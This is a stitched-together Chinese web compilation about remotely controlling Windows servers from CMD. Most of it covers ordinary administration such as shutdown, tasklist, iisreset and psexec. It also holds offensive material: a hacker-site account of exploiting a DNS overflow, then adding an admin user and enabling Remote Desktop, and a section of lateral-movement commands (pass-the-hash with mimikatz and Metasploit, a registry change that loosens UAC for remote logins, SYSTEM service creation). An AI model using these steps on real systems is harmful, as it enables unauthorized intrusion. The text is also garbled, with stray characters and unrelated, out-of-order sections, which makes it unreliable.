cmd如何远程重启服务器
DOS命令远程重起

其实,只要知道远程服务器的管理员密码和IP地址,在局域网中的任意一台机器上打开“命令提示符”窗口,运行以下命令:
1、获取远程服务器的管理员权限
net use IP地址 "管理员密码" /user:administrator
2、使用shutdown命令远程重启服务器
shutdown /r /t 0 /mIP地址
这样的方法,实现起来既方便简单又安全可靠,已在Windows 2003 2008R2上测试成功,Win7上也可用(需要开启administrator账户),值得大家一试!
在XP中,若要重新启动计算机,可以输入以下命令即可立即重启计算机
shutdown -r -t 0
命令意义:
shutdown在英文中意为关掉,在计算机中即为关机
参数意义:
-r 重新启动计算机
-s 关闭计算机
-t xx 在xx秒后操作(一般为关闭或重启) 当然,-t 0即为立即重启计算机
若xx不为0,则会有个界面出现
-a 放弃操作(即-t中的xx不为0的时候,或者出现关闭的界面,一般为病毒程序。
CMD远程关机命令

YY 指定次要原因代码 (0-65535)。
/c "Comment"
使您可以对关机原因做出详细注释。必须首先使用 /d 选项提供一个原因。必须将注释引在引号中。最多可以使用 127 个字符。
/?
在命令提示符下显示帮助,包括在本地计算机上定义的主要原因和次要原因的列表。只键入 shutdown 而不带任何参数也可以显示帮助。
/h
使本地计算机处于休眠状态(如果已启用休眠)。仅可将 h 与 /f 一起使用。
/e
允许在目标计算机上记录意外关机原因。
/f
强制关闭正在运行的应用程序而不提前警告用户。
警告
使用 /f 选项可能导致未保存的数据丢失。
/m \\ComputerName
指定目标计算机。不能与 /l 选项一同使用。
语法
shutdown [/i | /l | /s | /r | /a | /p | /h | /e] [/f] [/m \\ComputerName] [/t XXX] [/d [p:] XX:YY [/c "Comment"]]
参数
/i
显示“远程关机对话框”。/i 选项必须是键入的第一个参数,之后的所有参数都将被忽略。
格式化图例
格式 含义
斜体 用户必须提供的信息
粗体 用户必须准确键入的要显示的元素
省略号 (...) 在命令行中可多次重复的参数
中括号 ([]) 可选项
大括号 ({});选项用竖线 (|) 分隔。例如:{even|odd} 用户必须从选项集合中选择一个
Courier 字体 代码或程序输出
cmd命令远程连接win2003服务器全解

cmd命令远程连接win2003服务器全解远程连接服务器是如今IT领域中常见的工作之一。
对于使用Windows Server 2003操作系统的用户来说,CMD命令是一种快速、高效的远程连接工具。
本文将详细介绍CMD命令如何远程连接Win2003服务器,包括准备工作、连接步骤以及一些常见问题的解答。
一、准备工作在使用CMD命令远程连接Win2003服务器之前,确保以下准备工作已完成:1. 确保你拥有管理员权限的账户,以便能够进行远程连接;2. 确认Win2003服务器的IP地址,并确保服务器已开启远程连接功能;3. 在本地计算机上安装好Telnet客户端。
二、连接步骤1. 打开CMD命令提示符:在Windows开始菜单中,选择"运行",然后输入"cmd"并按下Enter键,即可打开CMD命令提示符窗口。
2. 使用Telnet进行远程连接:在CMD命令提示符窗口中,输入以下命令并按下Enter键:telnet IP地址请将"IP地址"替换为Win2003服务器的实际IP地址。
如果连接成功,将会出现类似于以下提示信息:Escape character is '^]'.Microsoft Windows [版本 x.x.x.x](C) 版权所有 xxxx Microsoft Corporation。
保留所有权利。
C:\>3. 输入登录凭证并登录:在CMD命令提示符窗口中,输入管理员账户的用户名和密码,并按下Enter键进行登录。
4. 远程操作服务器:成功登录后,你可以在CMD命令提示符窗口中执行需要的操作,就像在本地计算机上一样。
三、常见问题解答在使用CMD命令远程连接Win2003服务器的过程中,你可能会遇到一些常见问题。
下面是一些解决办法:1. 连接超时或无法连接:请确保Win2003服务器的IP地址正确,并且已开启Telnet服务。
实用的Windows CMD命令远程访问和控制技巧

实用的Windows CMD命令远程访问和控制技巧随着科技的不断发展,远程访问和控制已经成为了我们生活和工作中必不可少的一部分。
在Windows操作系统中,CMD命令是一个强大而实用的工具,可以帮助我们实现远程访问和控制。
本文将介绍几个实用的Windows CMD命令远程访问和控制技巧。
一、远程访问其他计算机1. ping命令使用ping命令可以测试网络连接是否正常。
在CMD命令行中输入"ping IP地址",即可发送网络请求并接收目标计算机的响应。
通过观察响应时间和丢包率,我们可以判断网络连接的稳定性。
2. tracert命令tracert命令可以帮助我们查看数据包从本地计算机到目标计算机的路径。
在CMD命令行中输入"tracert IP地址",即可显示数据包经过的每个中间节点的IP地址和响应时间。
这对于排除网络故障非常有帮助。
3. telnet命令使用telnet命令可以远程登录其他计算机。
在CMD命令行中输入"telnet IP地址",然后输入用户名和密码,即可远程登录目标计算机。
telnet命令可以帮助我们在无需物理接触目标计算机的情况下进行远程管理和维护。
二、远程控制其他计算机1. shutdown命令使用shutdown命令可以远程关闭其他计算机。
在CMD命令行中输入"shutdown /m \\计算机名 /s",即可向指定的计算机发送关闭命令。
这对于在局域网中集中管理计算机非常有用。
2. tasklist命令tasklist命令可以列出当前计算机上正在运行的进程。
在CMD命令行中输入"tasklist /s 计算机名 /u 用户名 /p 密码",即可查看远程计算机上的进程列表。
这对于监控和管理远程计算机非常有帮助。
3. taskkill命令使用taskkill命令可以远程结束其他计算机上的进程。
CMD下开启远程桌面服务

CMD下开启远程桌面服务文章整理发布:黑客风云内容关注度:24 更新时间:2009-11-4 1:44:32 一、缘起近段时间微软出现的DNS溢出漏洞疯狂了一段时间,就是现在也还有许多服务器可以成功溢出。
相信大家都有体验过溢出的经验了吧,嘿嘿。
但是当我们溢出成功后,返回得到的就只有一个system权限的cmdshell。
要是服务器开启了远程桌面服务,那我们直接加一个用户,再添加进管理员组,就可以登录服务器了。
这样的话,拿下存在DNS溢出的服务器只是分秒间的事情。
从溢出到得到服务器控制权花不了多少时间。
不过,要是服务器本身没有开启远程桌面服务,就相对来说比较麻烦一点了。
话虽如此,服务器本身没开,那我们就帮它开嘛,嘿嘿。
二、理论在只有一个cmdshell的情况下,可能有不少菜菜不知道如何开启远程桌面服务。
不过如果对远程桌面服务比较了解的话,应该知道开启它其实主要就是修改了注册表的某些键值来实现的。
如何在cmdshell下修改注册表相关键值呢?根据系统的不同,方法也有些出入。
Windows2000的服务器开户远程桌面服务一般都需要重启一次才能生效,Windows2003的服务器开启远程桌面服务就一般都不需要重启,直接更改注册表相关键值即可生效!据网上的资料来看,基本上都是先echo一个*.reg注册表文件,再使用regedit /s *.reg命令导入注册表文件即可,当然2000的话还需要重启才生效。
三、实践理论总是理论,不实践过永远都只能是理论。
所以我们找了些可以DNS溢出的服务器来做试验,其中有2000系统的也有2003系统的,分别详细说明——如何在cmdshell下开启服务器的远程桌面服务。
1、2000系统简要说一下如何进行DNS溢出攻击。
我用的溢出利用程序是dns.exe,在CMD下运行它可以看到它的使用参数等信息。
执行"dns -s IP"命令检测目标IP是否存在DNS溢出漏洞。
利用Windows CMD命令实现远程协助与支持

利用Windows CMD命令实现远程协助与支持在现代科技发展的背景下,远程协助与支持成为了一种非常便捷和高效的工作方式。
对于Windows系统用户来说,CMD命令是一种非常强大的工具,可以用于实现远程协助与支持。
本文将介绍如何利用Windows CMD命令来实现远程协助与支持,以及一些常用的命令和技巧。
1. 远程桌面连接远程桌面连接是一种通过网络连接到远程计算机的方法。
在Windows系统中,我们可以使用CMD命令来打开远程桌面连接工具。
只需要在CMD命令行中输入“mstsc”命令,即可打开远程桌面连接窗口。
在窗口中,我们可以输入远程计算机的IP地址或计算机名,然后点击连接按钮,就可以远程连接到目标计算机了。
2. 文件传输在远程协助与支持过程中,文件传输是一个非常重要的功能。
Windows系统提供了一些CMD命令来实现文件传输。
其中,最常用的命令是“copy”和“xcopy”。
通过这两个命令,我们可以将本地文件复制到远程计算机上,或者将远程计算机上的文件复制到本地。
只需要在CMD命令行中输入相应的命令和文件路径,即可完成文件传输操作。
3. 远程命令执行除了远程桌面连接和文件传输,CMD命令还可以用于远程执行命令。
通过远程命令执行,我们可以在本地计算机上执行命令,并将结果返回到远程计算机上。
这在远程协助与支持中非常有用。
Windows系统提供了一个名为“psexec”的命令行工具,可以实现远程命令执行。
只需要在CMD命令行中输入“psexec \\目标计算机名命令”,就可以在远程计算机上执行命令了。
4. 网络诊断与配置在远程协助与支持过程中,网络问题是一个常见的挑战。
CMD命令提供了一些网络诊断和配置的工具,可以帮助我们解决网络问题。
其中,最常用的命令是“ping”和“ipconfig”。
通过“ping”命令,我们可以测试网络连接的稳定性和延迟。
通过“ipconfig”命令,我们可以查看和配置网络适配器的IP地址、子网掩码、网关等信息。
手把手教你远程使用cmd命令控制WEB服务器_IIS命令等等

教你远程使用cmd命令控制WEB服务器_IIS命令等等
我们首先点击【开始】—【运行】—【输入CMD】—回车键打开命令框如下图1:
然后打开方框如下图2:
图2 打开后我们可以用它来操作很多很多事情,比如启动IIS,重启IIS,停止IIS,重启电脑等等。
一、重启IIS服务器(将IIS服务停止后重启):
输入:iisreset /RESTART 如下图3:
以下所有命令可按照图3的使用方法即可!
命令列表如下:
1、iisreset /RESTART 重启IIS服务(将IIS服务停止后启动)
2、iisreset /START 启动IIS服务(如果IIS停止)
3、iisreset /STOP 停止IIS (如果启动)
4、iisreset /REBOOT 重启电脑(重启你的服务器)
5、iisreset /REBOOTonERROR 如果停止IIS失败重启电脑
6、iisreset /NOFORCE 不用强迫IIS停止
7、iisreset /TIMEOUT:3 在3秒后,IIS被强制停止,除非/NOFORCE 参数给出. 最后提示您!还有一种最方便的使用方法,可在【开始】——【运行】中直接输入运行命令如图4:
手把手叫你怎么用CMD命令控制服务器!教程完成!。
利用Windows CMD命令进行系统重启与关机

利用Windows CMD命令进行系统重启与关机在日常使用电脑的过程中,我们经常需要进行系统重启或关机操作。
虽然Windows操作系统提供了图形界面的方式来完成这些操作,但是使用CMD命令行也是一种高效的方式。
本文将介绍如何利用Windows CMD命令进行系统重启与关机。
一、CMD命令行的打开方式在Windows操作系统中,我们可以通过多种方式打开CMD命令行。
最常见的方式是通过“开始”菜单中的“运行”选项,然后输入“cmd”并按下回车键。
此外,还可以通过快捷键组合“Win + R”打开运行窗口,然后输入“cmd”并按下回车键。
无论哪种方式,都可以打开CMD命令行。
二、系统重启命令1. shutdown /r使用上述命令可以在CMD命令行中进行系统重启操作。
在命令行中输入该命令后,按下回车键即可执行系统重启。
2. shutdown /r /t xx如果我们希望在系统重启之前有一定的等待时间,可以使用上述命令。
其中,“xx”代表等待的时间,单位为秒。
例如,如果希望系统在重启之前等待10秒,可以输入“shutdown /r /t 10”。
3. shutdown /r /f有时候,我们可能需要强制重启系统,即使有一些未保存的工作。
使用上述命令可以实现强制重启。
在命令行中输入该命令后,按下回车键即可执行强制重启。
三、系统关机命令1. shutdown /s使用上述命令可以在CMD命令行中进行系统关机操作。
在命令行中输入该命令后,按下回车键即可执行系统关机。
2. shutdown /s /t xx如果我们希望在系统关机之前有一定的等待时间,可以使用上述命令。
其中,“xx”代表等待的时间,单位为秒。
例如,如果希望系统在关机之前等待10秒,可以输入“shutdown /s /t 10”。
3. shutdown /s /f有时候,我们可能需要强制关机系统,即使有一些未保存的工作。
使用上述命令可以实现强制关机。
强制远程重启WIN2003

/h——休眠本地计算机。
/t xxx——设置关闭前的超时为xxx秒,不加xxx默认为30秒。
/f——强制正在运行的应用程序关闭而不事先警告用户,这个就是我们本篇文章的关键了。
第四步:执行“shutdown -r -f -t 1”(不含引号)命令完成我们的强制重新启动计算机操作,遇到不能自动关闭的进程或程序将强制关闭。该命令中的-r参数是重新启动,-f是强制关闭进程和程序,“-t 1”是设置关闭倒记时为1秒。
强制远程重启WIN2003
在windows 2003 server中有一个叫做shutdown.exe的文件,他主要负责重新启动计算机,注销计算机,关闭计算机的工作,通过他可以完成上述操作。而令人欣喜的是该命令提供了一些参数,通过这些参数可以强制关闭阻碍重启计算机的进程。
第一步:通过windows 2003 server的“开始->运行->输入CMD”进入命令行模式。
第二步:在命令行模式中输入shutdown后回车。
第三步:默认不加参数是无法实现任何操作的,下面简单介绍下shutdown命令的常用参数。
/?——显示帮助信息
ห้องสมุดไป่ตู้ /l——注销
/s——关闭计算机
/r——关闭并重启动计算机
/a——取消放弃系统关闭的操作。
第五步:这样以后我们通过远程桌面连接上服务器后就可以通过shutdown -r -f -t 1让其重新启动了,即使遇到无法关闭的进程也会强制关闭。
小提示:
另外有的时候遇到一些无法关闭的进程是需要等待一段时间由系统自己再次尝试关闭的,不过默认等待时间比较长,实际上我们可以大大缩短这个时间,方法是通过“开始->运行->输入regedit后回车”打开注册表,展开HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control,其下有一个数值WaitToKillServiceTimeout,将它的数值数据由“20000”修改为“0”。通过这样的修改,以后我们等待关闭的时间就可以大大减少了,不过此方法对于那些难关闭而需要强制关闭的进程无效。
利用Windows CMD命令进行远程控制和管理

利用Windows CMD命令进行远程控制和管理在现代科技高度发达的时代,远程控制和管理成为了许多人工作中的重要需求。
无论是企业管理者需要远程监控员工的电脑,还是个人需要远程控制自己的电脑进行操作,Windows CMD命令提供了一种简单而有效的解决方案。
一、远程控制电脑远程控制电脑是指通过网络连接到目标电脑,并能够在本地电脑上对目标电脑进行操作。
Windows CMD命令提供了一些功能强大的工具,使得远程控制电脑变得轻而易举。
首先,我们需要确保目标电脑和本地电脑在同一局域网中。
然后,在本地电脑上打开CMD命令行窗口,输入"ping 目标电脑IP地址",以确保目标电脑能够正常连接。
接下来,我们可以使用"mstsc"命令来启动Windows自带的远程桌面连接工具。
在打开的窗口中,输入目标电脑的IP地址,点击连接按钮即可远程控制目标电脑。
除了使用远程桌面连接工具,我们还可以使用"shutdown"命令来远程关机目标电脑。
在CMD命令行窗口中输入"shutdown /m 目标电脑IP地址 /s",即可实现远程关机。
二、远程管理电脑除了远程控制电脑,Windows CMD命令还提供了一些功能强大的工具,可以用于远程管理电脑。
首先,我们可以使用"tasklist"命令来查看目标电脑上正在运行的进程。
在CMD 命令行窗口中输入"tasklist /s 目标电脑IP地址",即可查看目标电脑上的进程列表。
接下来,我们可以使用"taskkill"命令来结束目标电脑上的进程。
在CMD命令行窗口中输入"taskkill /s 目标电脑IP地址 /im 进程名",即可结束指定进程。
此外,我们还可以使用"regedit"命令来远程编辑目标电脑的注册表。
windows远程执行cmd命令的9种方法

windows远程执⾏cmd命令的9种⽅法⼀、远程执⾏命令⽅式及对应端⼝:IPC$+AT 445PSEXEC 445WMI 135Winrm 5985(HTTP)&5986(HTTPS)⼆、9种远程执⾏cmd命令的⽅法:1.WMI执⾏命令⽅式,⽆回显:wmic /node:192.168.1.158 /user:pt007 /password:admin123 process call create "cmd.exe /c ipconfig>d:\result.txt"2.使⽤Hash直接登录Windows(HASH传递)抓取windows hash值,得到administrator的hash:598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BFmsf调⽤payload:use exploit/windows/smb/psexecshow optionsset RHOST 192.168.81.129set SMBPass 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BFset SMBUser Administratorshow optionsrun3. mimikatz传递hash⽅式连接+at计划任务执⾏命令:mimikatz.exe privilege::debug "sekurlsa::pth /domain:. /user:administrator /ntlm:2D20D252A479F485CDF5E171D93985BF" //传递hash dir \\192.168.1.185\c$4.WMIcmd执⾏命令,有回显:WMIcmd.exe -h 192.168.1.152 -d hostname -u pt007 -p admin123 -c "ipconfig"程序下载地址:5.Cobalt strkie远程执⾏命令与hash传递攻击:6.psexec.exe远程执⾏命令psexec /accepteula //接受许可协议sc delete psexesvcpsexec \\192.168.1.185 -u pt007 -p admin123 cmd.exe7.psexec.vbs远程执⾏命令cscript psexec.vbs 192.168.1.158 pt007 admin123 "ipconfig"8.winrm远程执⾏命令//⾁机上⾯快速启动winrm服务,并绑定到5985端⼝:winrm quickconfig -qwinrm set winrm/config/Client @{TrustedHosts="*"}netstat -ano|find "5985"//客户端连接⽅式:winrs -r:http://192.168.1.152:5985 -u:pt007 -p:admin123 "whoami /all"winrs -r:http://192.168.1.152:5985 -u:pt007 -p:admin123cmd//UAC问题,修改后,普通管理员登录后也是⾼权限:reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /fwinrs -r:http://192.168.1.152:5985 -u:pt007 -p:admin123 "whoami /groups"9.远程命令执⾏sc//建⽴ipc连接(参见net use + at)后上传等待运⾏的bat或exe程序到⽬标系统上,创建服务(开启服务时会以system 权限在远程系统上执⾏程序):net use \\192.168.17.138\c$ "admin123" /user:pt007net usedir \\192.168.17.138\c$copy test.exe \\192.168.17.138\c$sc \\192.168.17.138 create test binpath= "c:\test.exe"sc \\192.168.17.138 start testsc \\192.168.17.138 del test。
通过CMD命令实现远程关机

在不通过远程桌面的情况下,只通过cmd命令行实现远程关机/重启。
前提:
1、能ping通目标主机;
2、知道目标主机的开机密码;
操作:
1、本地打开cmd,通过如下命令先和对方建立连接
net use \\目标主机ip地址\ipc$ "开机密码" /user:"administrator"
3、测试发现目标主机已经成功接收到了命令,而且正在执行
***远程关机/重启命令一旦远程启动后,不能够远程取消,但目标机器可以自行取消,输入cmd命令shutdown -a
net use \\192.168.24.112\ipc$ "user112*.*" /usቤተ መጻሕፍቲ ባይዱr:"administrator"
2、执行远程关机/重启命令
120秒后关机:shutdown -s-m \\192.168.24.112 -t 120
120秒后重启:shutdown -r -m \\192.168.24.112 -t 120
重启远程终端服务

重启远程终端服务的三个方法如果服务器中的终端服务没有启用或被意外停止,而又恰好急需使用该服务进行远程管理服务器,惟一的办法就是重新启用该服务。
为了能让大家更好地利用该服务远程管理服务器,本文特意从本地和远端这两个角度出发,来向各位详细介绍启用远程终端服务的不同方法。
修改属性法这种方法其实就是对终端服务的系统属性进行修改,让其启动类型从“已禁用”状态修改成“自动”状态,具体操作步骤为:依次单击“开始”“运行”,运行命令“services.msc”,进入系统服务列表界面;从该界面的右侧窗格区域中,找到并双击“Terminal services”服务,打开该服务的属性设置界面;单击“启动”按钮,将该服务的启动类型设置为“自动”,再单击“确定”,完成远程终端服务的启用。
当然,也可以在系统服务列表界面中,顺便启用Telnet服务。
即使不在服务器本地,也能借助系统控制台窗口来远程修改服务器中的“Terminal services”服务属性,达到远程开启服务器终端服务的目的。
在远程开启服务器终端服务时,只要先在远端工作站中执行“mmC”命令,打开本地系统的控制台窗口,然后依次单击“文件”“添加/删除管理单元”命令,单击“添加”按钮,将“服务”管理单元导入;在“这个管理单元一直管理”处选中“另一台计算机”,并输入服务器的IP地址,再单击“完成”按钮,最后我们再按前面的方法,修改好“Terminal services”服务的属性,就能实现远程启用服务器终端服务的目的了。
编辑注册表法这种方法是通过修改与远程终端服务相关的注册表子键,来实现启用远程终端服务的目的:依次单击“开始”“运行”命令,运行命令“regedit”,进入系统注册表编辑窗口;展开注册表分支HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService,在对应TermService子键的右侧窗格区域中,找到并双击“Start”键,打开该键的数值设置对话框,在其中输入数字“2”,并单击“确定”,然后重新启动服务器系统,就能将服务器中的远程终端服务启用了。
教你如何远程重启服务器(doc 9页)(正式版)

怎样远程重启服务器大多数的公司、网站、论坛的服务器都是放在机房叫人托管,因此挑选托管机房是一件很重要也很头疼的事,虽然每个机房都说是24小时留人值守,但事实是服务器真宕机的时候,打电话叫人重启,对方总能找到理由拖上半天才给你重启,给公司和网站论坛带来麻烦甚至造成经济损失。
为此,南宁网络人电脑有限公司推出了一套方便、简捷的远程控制解决方案:通过电话唤醒技术远程重启计算机,解决无人值守的问题,再配合免费的网络人(Netman)远程控制软件,实现远程控制电脑:远程运行软件程序、上传下载和修改文件、远程开启外接设备等!详情咨询:第一步:远程开机将网络人开机卡插在计算机的PCI 插槽上,不需要其他软件配合,不需要在电脑上安装驱动,打个电话,就能远程开机。
网络人开机卡,有固话和手机两个版本。
固话版需要从电话机上分出一根电话线插到开机卡上;如果你的电脑旁没有座机,可以选择手机版,在控制上放置一张手机卡。
开机卡安装好后,只要拨打该电话或手机号,即可实现远程开机,简单实用,快捷稳定。
简单人性化的开机方法:拨打接在开机卡上的电话或手机,在过了30一50秒的等待时间,如无人接听,将进入启动平台,这时语音提示输入登陆密码进行验证,验证密码正确之后,便可以根据语音提示来对电脑进行开关机的操作了:按1#键,相当于手工按了一下电脑面板上的开机按键,电脑启动。
按2#键,相当于手工按了一下电脑面板上的开机按键,电脑关闭。
如果电脑已经处于关机状态下,就会提示指令无效。
按3#键,可以修改响铃时间。
需要提醒大家的是,一般的电话响铃时间都不会超过50秒,如果超过就自动挂机了,因此提醒大家设置响铃时间时不要超过50秒。
按下4#键,可以修改登陆密码,默认的登陆密码是123456 ,大家在使用时最好更改为6位数的其他密码。
按下5#键,相当于手工持续按下电脑面板上的开机按键6秒钟。
电脑在死机的情况下,就可以通过这一功能,强制关闭电脑。
过几分钟后,再重新启动就可以了。
[电脑重启cmd命令怎么使用] 重启电脑的cmd命令
![[电脑重启cmd命令怎么使用] 重启电脑的cmd命令](https://img.taocdn.com/s3/m/9cc6273ac281e53a5802ffba.png)
[电脑重启cmd命令怎么使用] 重启电脑的cmd命令各位读友大家好,此文档由网络收集而来,欢迎您下载,谢谢在电脑无法正常进行关机的时候,我们就可以使用cmd电脑命令来进行关机了,怎么设置呢?下面小编给大家讲解一下关于电脑重启cmd命令的解决方法,希望大家喜欢!电脑重启cmd命令的解决方法在XP系统中点击“开始”-》“运行”,如下图:点击运行后在弹出的运行框中输入:shutdown -s -t 3000点击确定,-t后面接的数字3000表示的是倒计时3000秒,注意这里的单位是秒。
如下图:在点击确定之后,正常情况下CMD 命令框会一闪而过,这之后电脑的桌面上会出现如下提示框:这表示系统已经开始了关机到记时了。
如果你想取消的话也可以打开上面的运行框,在里面输入shutdown -a 再点击“确定”就会取消上面的关机命令。
说完了上面的具体操作,再给大家介绍一下shutdown命令的各种参数。
Shutdown的参数,每个都具有特定的用途,下面把我知道的列举给大家: shutdown -s 关机shutdown -a 取消关机shutdown -d [u][p]:xx:yy 列出系统关闭的原因代码。
shutdown -f 强行关闭应用程序。
shutdown -m 计算机名控制远程计算机。
shutdown -i 显示图形用户界面,但必须是Shutdown的第一个参数。
shutdown -l 注销当前用户。
shutdown -r 关机并重启。
shutdown -t 时间设置关机倒计时。
默认值是30 秒。
shutdown -c 消息内容,输入关机对话框中的消息内容。
电脑重启cmd命令各位读友大家好,此文档由网络收集而来,欢迎您下载,谢谢。
在Windows CMD中使用远程命令执行和文件传输

在Windows CMD中使用远程命令执行和文件传输在当今信息化时代,远程命令执行和文件传输成为了计算机网络管理中不可或缺的一部分。
而在Windows操作系统中,CMD(命令提示符)是一种常用的命令行工具,可以通过CMD实现远程命令执行和文件传输。
本文将介绍在Windows CMD中如何实现远程命令执行和文件传输的方法和技巧。
一、远程命令执行远程命令执行是指在本地计算机上通过CMD执行命令,并将命令结果传输到远程计算机上执行。
这种方法可以方便地在远程计算机上执行命令,而无需直接登录到远程计算机。
在Windows CMD中,可以使用“psexec”命令实现远程命令执行。
首先,需要下载并安装Sysinternals Suite工具集,其中包含了“psexec”命令。
安装完成后,打开CMD并进入Sysinternals Suite工具集所在的目录,然后输入以下命令:```psexec \\远程计算机IP地址 -u 用户名 -p 密码命令```其中,“远程计算机IP地址”是指远程计算机的IP地址,“用户名”和“密码”是指远程计算机的用户名和密码,“命令”是要在远程计算机上执行的命令。
通过这样的方式,就可以在本地计算机上通过CMD实现远程命令执行。
二、文件传输文件传输是指在本地计算机和远程计算机之间传输文件。
在Windows CMD中,可以使用“robocopy”命令实现文件传输。
首先,需要在本地计算机和远程计算机上都安装好“robocopy”命令。
在本地计算机上,打开CMD并输入以下命令:```robocopy 本地文件路径远程计算机IP地址\远程文件路径文件名```其中,“本地文件路径”是指要传输的本地文件所在的路径,“远程计算机IP地址”是指远程计算机的IP地址,“远程文件路径”是指要传输到远程计算机的文件所在的路径,“文件名”是要传输的文件名。
通过这样的方式,就可以在Windows CMD中实现本地计算机和远程计算机之间的文件传输。
cmd重启电脑命令

cmd重启电脑命令cmd重启电脑命令,关于这个cmd命令你了解多少呢?对于一些不是计算机专业的网友可能对这些都不感兴趣,所以很多都不是很清楚,那么下面就由店铺来为你们简单的介绍一下吧!cmd重启电脑命令的方法用cmd命令来关闭或重启电脑。
at 2:00 /every:Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Satu rday shutdown /r /t 0 每天早上2点自动重新启动服务器命令。
shutdown -r -t 0可以把上述语句用记事本写入,另存为reboot.cmd就可以了,扩展名是cmd别忘了。
r意思是从新启动t是时间单位是秒0就是0秒了,立即从新启动的把r换成s的话就是关机了,这样自己就可以设置自动关机时间看要设置多少秒就行设置了一定时间自动关机或者从新启动的话想取消只需要运行 shutdown -a 就可以了先说下系统自带的关机指令,很多人应该已经知道了,就是shutdown,不带参数执行将会列出它的参数,常用参数为:/s 关闭计算机/r 关闭并重启动计算机/f 强制正在运行的应用程序关闭而不事先警告用户/t xxx 设置关闭前的超时为 xxx 秒。
有效范围是 0-600,默认为 30另外,在倒计时过程输入shutdown /a可以取消关机或重启,不加/t参数执行则倒计时30秒。
一般需要立即关机可以这样写:(将/s参数换成/r参数就是立即重启)shutdown /f /s /t 0shutdown支持对远程计算机进行操作,需要使用/m参数,如:shutdown /f /s /m \\test在30秒后强制将局域网中名为test的计算机关闭再说下at指令,它的作用是计划在指定时间和日期在计算机上运行命令和程序。
在命令行下输入at /?将列出它的帮助信息,在“帮助和支持中心”里有更详细的解释及示例。
假设想实现晚上23:30自动关机,可以这么写:at 23:30 shutdown /f /s /t 0成功的话会有类似这样的信息回应:新加了一项作业,其作业ID = 1要取消这个定时关机的话,有两种方法方法一、命令行不带任何参数执行at,将会列出已经设定的内容,记下状态ID号,比如本例为1,然后输入:at 1 /delete也可以简写为:at 1 /d不加序列号使用/d参数将会删除所有设定的内容,如果想不经确认删除所有设定的内容,可用:at /d /y方法二、任务计划用at指令设定的定时执行指令可在“控制面板”的“任务计划”中看到,要取消的话删除就行了。
